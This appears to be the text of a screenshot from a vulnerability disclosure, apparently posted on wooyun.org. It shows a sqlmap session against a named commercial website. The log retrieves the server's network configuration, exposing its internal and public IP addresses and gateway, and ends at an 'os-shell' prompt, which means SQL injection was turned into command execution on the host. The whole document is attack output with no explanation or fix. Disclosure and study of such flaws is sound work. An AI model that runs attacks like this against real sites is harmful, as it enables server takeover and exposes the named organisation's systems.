 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://www.af-express.com/city.aspx?wang=957&city=975&t...
[00:12:03] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.224
[00:12:03] [INFO] retrieving the length of query output
[00:12:03] [INFO] retrieved: 54
[00:13:04] [INFO] retrieved:    Default Gateway . . . . . . . . . : 122.225.104.33
[00:13:04] [INFO] retrieving the length of query output
[00:13:04] [INFO] retrieved:
[00:13:07] [INFO] retrieved:
command standard output:
---
Windows IP Configuration
Ethernet adapter ??:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 192.168.21.50
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Ethernet adapter ??????? 2:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 60.12.108.50
   Subnet Mask . . . . . . . . . . . : 255.255.255.224
   IP Address. . . . . . . . . . . . : 122.225.104.50
   Subnet Mask . . . . . . . . . . . : 255.255.255.224
   Default Gateway . . . . . . . . . : 122.225.104.33
---
os-shell> _
www.wooyun.org